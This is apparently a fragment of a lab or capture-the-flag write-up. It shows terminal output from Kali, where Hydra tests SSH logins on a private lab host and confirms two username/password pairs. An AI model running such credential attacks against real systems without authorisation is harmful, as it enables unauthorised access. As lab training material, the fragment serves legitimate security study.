 └─$ hydra -l admin -p 'adminpass' 192.168.3.31 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 18:01:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.3.31:22/
[22][ssh] host: 192.168.3.31   login: admin   password: adminpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 18:01:15
Login
┌──(kali㉿kali)-[~/RetosSecuriters/webvuln]
└─$ hydra -l securiters -p 'securiterspass' 192.168.3.31 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 18:01:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.3.31:22/
[22][ssh] host: 192.168.3.31   login: securiters   password: securiterspass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 18:01:31